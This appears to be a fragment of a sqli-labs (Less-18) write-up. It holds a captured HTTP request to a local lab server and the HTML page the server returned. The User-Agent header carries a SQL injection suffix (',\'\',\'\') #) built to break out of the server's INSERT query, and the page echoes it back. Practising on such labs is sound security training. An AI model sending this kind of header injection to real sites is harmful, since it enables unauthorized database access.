 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0','','') #
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0','','') #</font><br><br><br><img
src="../images/flag.jpg"  /><br>